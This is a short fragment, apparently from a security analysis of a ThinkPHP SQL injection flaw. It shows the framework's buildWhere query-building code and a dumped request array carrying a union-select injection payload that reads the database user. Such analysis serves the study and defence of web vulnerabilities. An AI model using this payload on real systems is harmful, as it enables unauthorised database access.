 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4 public function buildWhere($where, $options)
5 {
6 ⋮
7 $whereStr = '';
8 $binds = $this->query->getFieldsBind($options['table']);
9 foreach ($where as $key => $val) {
10 $str = [];
11 foreach ($val as $field => $value) {
12 ⋮
13 else {
14 // 对字段使用表达式查询
15 $field = is_string($field) ? $field : '';
16 $str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds);
17 }
18 }
19
20 $whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1) : implode(' ', $str);
21 }
22
23 return $whereStr;
24 }
25 }
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"
'零组资料文库'